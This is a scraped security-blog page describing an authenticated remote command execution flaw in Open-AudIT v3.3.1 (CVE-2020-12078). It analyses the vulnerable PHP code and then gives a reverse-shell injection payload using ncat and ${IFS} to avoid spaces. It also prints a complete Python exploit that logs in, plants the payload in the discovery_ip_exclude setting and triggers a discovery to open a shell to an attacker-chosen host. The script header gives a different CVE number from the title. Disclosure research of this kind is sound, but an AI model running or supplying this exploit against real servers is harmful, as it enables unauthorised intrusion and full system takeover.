

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/
body_size: 12982
content:
<!doctype html>
<html lang="en-US">
<head class="no-js">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38782884-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38782884-3');
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	        <link rel="pingback" href="https://shells.systems/xmlrpc.php">
	    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078) - Shells.Systems</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078) - Shells.Systems" />
<meta property="og:description" content="Estimated Reading Time:   6 minutesSummary of Open-AudIT Open-AudIT is an application to tell you exactly what is on your network, how it is configured, and when it changes. Open-AudIT will run on Windows and Linux systems. Essentially, Open-AudIT is a database of information, that can be queried via a web interface. Data about the network is inserted via a..." />
<meta property="og:url" content="https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/" />
<meta property="og:site_name" content="Shells.Systems" />
<meta property="article:tag" content="code analysis" />
<meta property="article:tag" content="exploit" />
<meta property="article:tag" content="Open-AudIT" />
<meta property="article:tag" content="python" />
<meta property="article:tag" content="rce" />
<meta property="article:section" content="static code analysis" />
<meta property="article:published_time" content="2020-04-27T20:36:01+00:00" />
<meta property="article:modified_time" content="2020-04-27T20:36:58+00:00" />
<meta property="og:updated_time" content="2020-04-27T20:36:58+00:00" />
<meta property="og:image" content="https://shells.systems/wp-content/uploads/2020/04/openAudIT.png" />
<meta property="og:image:secure_url" content="https://shells.systems/wp-content/uploads/2020/04/openAudIT.png" />
<meta property="og:image:width" content="1413" />
<meta property="og:image:height" content="872" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Estimated Reading Time:  6 minutesSummary of Open-AudIT Open-AudIT is an application to tell you exactly what is on your network, how it is configured, and when it changes. Open-AudIT will run on Windows and Linux systems. Essentially, Open-AudIT is a database of information, that can be queried via a web interface. Data about the network is inserted via a..." />
<meta name="twitter:title" content="Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078) - Shells.Systems" />
<meta name="twitter:site" content="@shellssystems" />
<meta name="twitter:image" content="https://shells.systems/wp-content/uploads/2020/04/openAudIT.png" />
<meta name="twitter:creator" content="@shellssystems" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shells.systems/#website","url":"https://shells.systems/","name":"Shells.Systems","publisher":{"@id":"https://shells.systems/#/schema/person/7cd79373b831de89bec6468407be4a51"},"potentialAction":{"@type":"SearchAction","target":"https://shells.systems/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#primaryimage","url":"https://shells.systems/wp-content/uploads/2020/04/openAudIT.png","width":1413,"height":872},{"@type":"WebPage","@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#webpage","url":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/","inLanguage":"en-US","name":"Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078) - Shells.Systems","isPartOf":{"@id":"https://shells.systems/#website"},"primaryImageOfPage":{"@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#primaryimage"},"datePublished":"2020-04-27T20:36:01+00:00","dateModified":"2020-04-27T20:36:58+00:00"},{"@type":"Article","@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#article","isPartOf":{"@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#webpage"},"author":{"@id":"https://shells.systems/#/schema/person/2a512090a86b6e9f66c786be51718e2c"},"headline":"Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078)","datePublished":"2020-04-27T20:36:01+00:00","dateModified":"2020-04-27T20:36:58+00:00","commentCount":"5","mainEntityOfPage":{"@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#webpage"},"publisher":{"@id":"https://shells.systems/#/schema/person/7cd79373b831de89bec6468407be4a51"},"image":{"@id":"https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#primaryimage"},"keywords":"code analysis,exploit,Open-AudIT,python,rce","articleSection":"static code analysis"},{"@type":["Person"],"@id":"https://shells.systems/#/schema/person/2a512090a86b6e9f66c786be51718e2c","name":"Askar","image":{"@type":"ImageObject","@id":"https://shells.systems/#authorlogo","url":"https://secure.gravatar.com/avatar/d6fbc3936f8273307f861bc80d82b490?s=96&d=mm&r=g","caption":"Askar"},"description":"I write codes that break codes, Hacker wannabe.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shells.Systems &raquo; Feed" href="https://shells.systems/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shells.Systems &raquo; Comments Feed" href="https://shells.systems/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shells.Systems &raquo; Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078) Comments Feed" href="https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shells.systems\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://shells.systems/wp-includes/css/dist/block-library/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://shells.systems/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='thesimplest-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%7CPT+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://shells.systems/wp-content/themes/thesimplest/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shells.systems/wp-content/themes/thesimplest/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thesimplest-style-css'  href='https://shells.systems/wp-content/themes/thesimplest/style.css?ver=5.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shells.systems/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://shells.systems/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: true,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://shells.systems/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35'></script>
<link rel='https://api.w.org/' href='https://shells.systems/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shells.systems/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shells.systems/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.2" />
<link rel='shortlink' href='https://shells.systems/?p=1026' />
<link rel="alternate" type="application/json+oembed" href="https://shells.systems/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshells.systems%2Fopen-audit-v3-3-1-remote-command-execution-cve-2020-12078%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shells.systems/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshells.systems%2Fopen-audit-v3-3-1-remote-command-execution-cve-2020-12078%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>

</head>
<body class="post-template-default single single-post postid-1026 single-format-standard custom-background">
    <div class="search-popup">
        <span class="search-popup-close"><i class="fa fa-times"></i></span>
        
<form action="https://shells.systems/" method="get" role="search" id="searchform_topbar" class="search-top-bar-popup search-form">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top-bar" id="search-field-top-bar" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-top-bar-submit" id="search-top-bar-submit">
        <span class="fa fa-search header-search-icon"></span>
        <span class="screen-reader-text">
            Search        </span>
    </button>
</form>
    </div><!-- .search-popup -->

<div id="page" class="site">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">

                    <div class="container">
                <div class="header-links">
                                            <span class="btn-search fa fa-search icon-button-search"></span>
                    	                                </div><!-- .header-link -->
            </div>
        
        <div class="site-header-main">
            <div class="site-branding">
                                    <p class="site-title">
                        <a href="https://shells.systems/" rel="home">
                            Shells.Systems                        </a>
                    </p>
                                    <p class="site-description">WE POP SHELLS</p>
                
            </div><!-- .site-branding -->

            
        </div><!-- .site-header-main -->


    
</header>

        <div id="content" class="site-content container">


	<div id="primary" class="content-area row">
		<main id="main" class="site-main col-md-8 col-sm-12 col-md-offset-2" role="main">

			
<article id="post-1026" class="post-1026 post type-post status-publish format-standard has-post-thumbnail hentry category-static-code-analysis tag-code-analysis tag-exploit tag-open-audit tag-python tag-rce">

	<header class="entry-header">
		<h1 class="entry-title">Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078)</h1>
		<div class="entry-info">
			<span class="posted-on">Posted on <time class="entry-date published" datetime="2020-04-27T20:36:01+00:00">2020-04-27</time><time class="updated" datetime="2020-04-27T20:36:58+00:00">2020-04-27</time></span><span class="author-info"> by <a href="https://shells.systems/author/askar/">Askar</a></span>		</div>
	</header>

	
		<div class="entry-thumbnail">
			<img width="1413" height="872" src="https://shells.systems/wp-content/uploads/2020/04/openAudIT.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Estimated Reading Time: </span> <span class="rt-time"> 6</span> <span class="rt-label rt-postfix">minutes</span></span>
<h4>Summary of Open-AudIT</h4>



<p>Open-AudIT is an application to tell you exactly what is on your network, how it is configured, and when it changes. Open-AudIT will run on Windows and Linux systems. Essentially, Open-AudIT is a database of information, that can be queried via a web interface. Data about the network is inserted via a Bash Script (Linux) or VBScript (Windows). The entire application is written in PHP, bash, and VBScript. These are all &#8216;scripting&#8217; languages &#8211; no compiling and human-readable source code. Making changes and customizations is both quick and easy.</p>



<h4>About the exploit</h4>



<p>I found the vulnerability by analyzing a function that dealing with some global settings of the software, the logic of the application verifies if a specific option is used before pass it to the vulnerable function.</p>



<p> By controlling a global option called &#8220;excluded IP&#8221;; I can inject a malicious command inside it before it will be passed to exec function and get executed.</p>



<p>An authenticated user can set this option and store any value inside it without being filtered, which means again that I can control this value and inject a malicious command inside it.</p>



<p>After injecting the malicious value inside the &#8220;excluded IP&#8221; option, we need to start a discovery that will scan the network using pre-installed Nmap software and pass the &#8220;excluded IP&#8221; to Nmap via exec function to trigger the injected payload.</p>



<p>So, I started as usual with my&nbsp;<a href="https://github.com/mhaskar/RCEScanner">super simple RCE scanner</a>&nbsp;script to hunt for  RCE in Open-AudIT.</p>



<p>After running the script, I got an interesting result in a file called &#8220;discoveries_helper.php&#8221;</p>


<pre class="brush: php; first-line: 75; highlight: [77,86]; title: discoveries_helper.php; notranslate" title="discoveries_helper.php">
		if ( ! empty($discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip)) {
			
			$command = 'nmap -n -sL --exclude ' . $discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip . ' ' . $discovery-&gt;attributes-&gt;other-&gt;subnet;
		} else {
			$command = 'nmap -n -sL ' . $discovery-&gt;attributes-&gt;other-&gt;subnet;
		}

		if (php_uname('s') === 'Darwin') {
			$command = '/usr/local/bin/' . $command;
		}
    $log-&gt;command = $command;
		exec($command, $output, $return_var);
		if ($return_var === 0) {
			foreach ($output as $line) {
				if (stripos($line, 'Nmap scan report for') === 0) {
					$temp = explode(' ', $line);
					$ip_addresses[] = $temp[4];
				}
			}
		}
</pre>



<p>As we can see in line #86, a variable called $command passed to the exec function, and in line #77, we can see that a value of  &#8220;execlude_ip&#8221; is concatenated with the main Nmap command if the &#8220;execlude_ip&#8221; is not empty.</p>



<p>This code will exist in all_ip_list function that will be triggered when we do a discovery scan.</p>



<p>To know actually how the exclude_ip variable is handled, we have to take a look at the following code:</p>


<pre class="brush: php; first-line: 275; highlight: [279]; title: discoveries_helper.php; notranslate" title="discoveries_helper.php">
		if ( ! empty($CI-&gt;config-&gt;config['discovery_ip_exclude'])) {
			// Account for users adding multiple spaces which would be converted to multiple comma's.
			$exclude_ip = preg_replace('!\s+!', ' ', $CI-&gt;config-&gt;config['discovery_ip_exclude']);
			// Convert spaces to comma's
			$exclude_ip = str_replace(' ', ',', $exclude_ip);
			if ( ! empty($discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip)) {
				$discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip .= ',' . $exclude_ip;
			} else {
				$discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip = $exclude_ip;
			}
		}
</pre>



<p>This code will get the value of the &#8220;discovery_ip_exclude&#8221; option and set it as exclude_ip value; we will back to this code, later on, to see how it handles the exclude_ip value.</p>



<p>After Some digging in the code, I found that the value &#8220;discovery_ip_exclude&#8221; are handled by the following page:</p>



<p><a href="http://ip/en/omk/open-audit/configuration?configuration.name=likediscovery_">http://IP/en/omk/open-audit/configuration?configuration.name=likediscovery_</a></p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/exclude-option.png" alt="" class="wp-image-1028"/></figure>



<p>Then, we can edit the discovery_ip_exclude as the following:</p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/openit-anything.png" alt="" class="wp-image-1029"/></figure>



<p>So based on what we know so far, this value will be called when we start a discovery, so let&#8217;s do that by creating a new discovery and start it.</p>



<blockquote class="wp-block-quote"><p>This value is sent via PATCH request, we will handle that later on in the exploit code</p></blockquote>



<p>We can navigate to the following page:</p>



<p><a href="http://10.0.0.138/en/omk/open-audit/discoveries/create">http://ip/en/omk/open-audit/discoveries/create</a></p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/input-test.png" alt="" class="wp-image-1032"/></figure>



<p>After creating it, we will get the following result:</p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/start-discovery.png" alt="" class="wp-image-1031"/></figure>



<p>we can start the scan now to get the following:</p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/openit-logs.png" alt="" class="wp-image-1033"/></figure>



<p>We got our command injected as we expected; But we see that the spaces inside our text are replaced, lets back to the previous code to understand that.</p>


<pre class="brush: php; first-line: 275; highlight: [279]; title: discoveries_helper.php; notranslate" title="discoveries_helper.php">
		if ( ! empty($CI-&gt;config-&gt;config['discovery_ip_exclude'])) {
			// Account for users adding multiple spaces which would be converted to multiple comma's.
			$exclude_ip = preg_replace('!\s+!', ' ', $CI-&gt;config-&gt;config['discovery_ip_exclude']);
			// Convert spaces to comma's
			$exclude_ip = str_replace(' ', ',', $exclude_ip);
			if ( ! empty($discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip)) {
				$discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip .= ',' . $exclude_ip;
			} else {
				$discovery-&gt;attributes-&gt;other-&gt;nmap-&gt;exclude_ip = $exclude_ip;
			}
		}
</pre>



<p>As we can see in line #279, the code will replace the spaces with &#8220;,&#8221; which means that we cannot use spaces in our payload.</p>



<h4>Payload Writing</h4>



<p>So, after we injected our command without problems, we will try to write a payload without spaces.</p>



<p> The first thing that came to my mind is to use &#8220;${IFS}&#8221; instead of space as we did in a <a href="https://shells.systems/cacti-v1-2-8-authenticated-remote-code-execution-cve-2020-8813/">previous article</a> and to escape the command we can simply use &#8220;;&#8221; to get the following payload:</p>



<pre class="wp-block-code"><code>;My${IFS}Payload;</code></pre>



<p>I will try that with a reverse shell using Netcat to get the following:</p>



<pre class="wp-block-code"><code>;ncat${IFS}-e${IFS}/bin/bash${IFS}10.0.0.1${IFS}1337${IFS};</code></pre>



<p>We escaped the command, we replaced the space with ${IFS}, and everything should work without problems.</p>



<p>To get the command executed, we need to do the following:</p>



<ul><li>Change the global setting &#8220;discovery_ip_exclude&#8221; to our payload</li><li>Start a normal discovery</li></ul>



<p>And when we start a normal discovery, the software will check if the &#8220;discovery_ip_exclude&#8221; not empty then pass it to the exec function as I explained before.</p>



<p>After executing the previous steps, I should get the following:</p>



<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/Openit-executed.png" alt="" class="wp-image-1034"/></figure>



<p>We got our command executed and we popped a shell!</p>



<h4>Exploit Writing</h4>



<p>To automate the exploitation process, I wrote a python script to handle the login process then change the global settings and inject our payload inside the &#8220;discovery_ip_exclude&#8221; option, and finally, create and start a new discovery.</p>



<p>During writing the exploit, I have to handle some CSRF issues and also play with PATCH requests and send them probably when I try to add the &#8220;discovery_ip_exclude&#8221; option.</p>



<p>Also, I had to pay attention to a couple of issues such as creating a unique scan name,  retrieve the created discovery scan automatically, and many other things that you can see in the code.</p>



<p>And here is the final code:</p>


<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python3

# Exploit Title: Open-AudIT v3.3.1 Professional Remote Code Execution
# Date: 22/04/2020
# Exploit Author: Askar (@mohammadaskar2)
# CVE: CVE-2020-8813
# Vendor Homepage: https://opmantek.com/
# Version: v3.3.1
# Tested on: Ubuntu 18.04 / PHP 7.2.24

import requests
import sys
import warnings
import random
import string
from bs4 import BeautifulSoup
from urllib.parse import quote

warnings.filterwarnings(&quot;ignore&quot;, category=UserWarning, module='bs4')


if len(sys.argv) != 6:
    print(&quot;[~] Usage : ./openaudit-exploit.py url username password ip port&quot;)
    exit()

url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
ip = sys.argv[4]
port = sys.argv[5]

request = requests.session()

def inject_payload():
    configuration_path = url+&quot;/en/omk/open-audit/configuration/90&quot;
    # data = &quot;payload={'expt_name' : 'A60E001', 'status' : 'done' }&quot;
    data = 'data={&quot;data&quot;:{&quot;id&quot;:&quot;90&quot;,&quot;type&quot;:&quot;configuration&quot;,&quot;attributes&quot;:{&quot;value&quot;:&quot;;ncat${IFS}-e${IFS}/bin/bash${IFS}%s${IFS}%s${IFS};&quot;}}}' % (ip, port)
    request.patch(configuration_path, data)
    print(&quot;[+] Payload injected in settings&quot;)


def start_discovery():
    discovery_path = url+&quot;/en/omk/open-audit/discoveries/create&quot;
    post_discovery_path = url+&quot;/en/omk/open-audit/discoveries&quot;
    scan_name = &quot;&quot;.join([random.choice(string.ascii_uppercase) for i in range(10)])
    req = request.get(discovery_path)

    response = req.text
    soup = BeautifulSoup(response, &quot;html5lib&quot;)
    token = soup.findAll('input')[5].get(&quot;value&quot;)
    buttons = soup.findAll(&quot;button&quot;)
    headers = {&quot;Referer&quot; : discovery_path}
    request_data = {
    &quot;data[attributes][name]&quot;:scan_name,
    &quot;data[attributes][other][subnet]&quot;:&quot;10.10.10.1/24&quot;,
    &quot;data[attributes][other][ad_server]&quot;:&quot;&quot;,
    &quot;data[attributes][other][ad_domain]&quot;:&quot;&quot;,
    &quot;submit&quot;:&quot;&quot;,
    &quot;data[type]&quot;:&quot;discoveries&quot;,
    &quot;data[access_token]&quot;:token,
    &quot;data[attributes][complete]&quot;:&quot;y&quot;,
    &quot;data[attributes][org_id]&quot;:&quot;1&quot;,
    &quot;data[attributes][type]&quot;:&quot;subnet&quot;,
    &quot;data[attributes][devices_assigned_to_org]&quot;:&quot;&quot;,
    &quot;data[attributes][devices_assigned_to_location]&quot;:&quot;&quot;,
    &quot;data[attributes][other][nmap][discovery_scan_option_id]&quot;:&quot;1&quot;,
    &quot;data[attributes][other][nmap][ping]&quot;:&quot;y&quot;,
    &quot;data[attributes][other][nmap][service_version]&quot;:&quot;n&quot;,
    &quot;data[attributes][other][nmap][open|filtered]&quot;:&quot;n&quot;,
    &quot;data[attributes][other][nmap][filtered]&quot;:&quot;n&quot;,
    &quot;data[attributes][other][nmap][timing]&quot;:&quot;4&quot;,
    &quot;data[attributes][other][nmap][nmap_tcp_ports]&quot;:&quot;0&quot;,
    &quot;data[attributes][other][nmap][nmap_udp_ports]&quot;:&quot;0&quot;,
    &quot;data[attributes][other][nmap][tcp_ports]&quot;:&quot;22,135,62078&quot;,
    &quot;data[attributes][other][nmap][udp_ports]&quot;:&quot;161&quot;,
    &quot;data[attributes][other][nmap][timeout]&quot;:&quot;&quot;,
    &quot;data[attributes][other][nmap][exclude_tcp_ports]&quot;:&quot;&quot;,
    &quot;data[attributes][other][nmap][exclude_udp_ports]&quot;:&quot;&quot;,
    &quot;data[attributes][other][nmap][exclude_ip]&quot;:&quot;&quot;,
    &quot;data[attributes][other][nmap][ssh_ports]&quot;:&quot;22&quot;,
    &quot;data[attributes][other][match][match_dbus]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_fqdn]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_dns_fqdn]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_dns_hostname]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_hostname]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_hostname_dbus]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_hostname_serial]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_hostname_uuid]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_ip]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_ip_no_data]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_mac]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_mac_vmware]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_serial]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_serial_type]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_sysname]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_sysname_serial]&quot;:&quot;&quot;,
    &quot;data[attributes][other][match][match_uuid]&quot;:&quot;&quot;

    }
    print(&quot;[+] Creating discovery ..&quot;)
    req = request.post(post_discovery_path, data=request_data, headers=headers, allow_redirects=False)
    disocvery_url = url + req.headers['Location'] + &quot;/execute&quot;
    print(&quot;[+] Triggering payload ..&quot;)
    print(&quot;[+] Check your nc ;)&quot;)
    request.get(disocvery_url)


def login():
    login_info = {
    &quot;redirect_url&quot;: &quot;/en/omk/open-audit&quot;,
    &quot;username&quot;: username,
    &quot;password&quot;: password
    }
    login_request = request.post(url+&quot;/en/omk/open-audit/login&quot;, login_info)
    login_text = login_request.text
    if &quot;There was an error authenticating&quot; in login_text:
        return False
    else:
        return True

if login():
    print(&quot;[+] LoggedIn Successfully&quot;)
    inject_payload()
    start_discovery()
else:
    print(&quot;[-] Cannot login!&quot;)

</pre>



<p>And after running the exploit code, we will get the following:<br></p>



